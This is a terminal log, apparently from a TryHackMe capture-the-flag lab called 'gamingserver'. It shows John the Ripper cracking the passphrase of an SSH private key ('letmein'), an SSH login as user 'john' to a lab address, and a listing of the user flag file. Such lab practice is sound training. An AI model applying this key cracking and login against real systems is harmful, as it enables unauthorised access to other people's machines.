 ┌──(trysked㉿kali)-[~/THM/gamingserver]
└─$ john --show decryptkey
secretKey:letmein

1 password hash cracked, 0 left

┌──(trysked㉿kali)-[~/THM/gamingserver]
└─$ ssh -i secretKey john@10.10.255.135
The authenticity of host '10.10.255.135 (10.10.255.135)' can
't be established.
ED25519 key fingerprint is SHA256:3Kz4ZAujxMQpTzzS0yLL9dLKLG
mA1HJDOLAQWfmcabo.
This host key is known by the following other names/addresse
s:
    ~/.ssh/known_hosts:10: [hashed name]
    ~/.ssh/known_hosts:13: [hashed name]
Are you sure you want to continue connecting (yes/no/[finger
print])? yes
Warning: Permanently added '10.10.255.135' (ED25519) to the
list of known hosts.
Enter passphrase for key 'secretKey':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-76-generic x
86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Thu Apr  7 18:06:45 UTC 2022

  System load:  0.0               Processes:           94
  Usage of /:   41.1% of 9.78GB   Users logged in:     0
  Memory usage: 31%               IP address for eth0: 10.10
.255.135
  Swap usage:   0%


0 packages can be updated.
0 updates are security updates.


Last login: Mon Jul 27 20:17:26 2020 from 10.8.5.10
john@exploitable:~$ ls
user.txt
john@exploitable:~$